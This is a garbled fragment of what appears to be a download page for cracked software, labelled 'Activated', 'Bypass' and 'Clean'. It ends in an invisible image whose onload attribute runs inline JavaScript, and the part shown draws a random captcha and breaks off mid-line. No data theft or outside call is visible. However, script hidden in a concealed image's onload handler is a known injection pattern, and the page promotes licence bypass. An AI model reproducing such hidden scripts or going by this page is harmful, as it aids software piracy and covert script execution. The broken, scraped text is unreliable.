
Full-
(x32x64) Clean
Activated
(x32x64)
Leave a Comment
/
Bypass
/
Essam Sedawy
Clean
HASH: e6f61034097b483a543eb143746aba4e | Updated:
2026-06-25 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe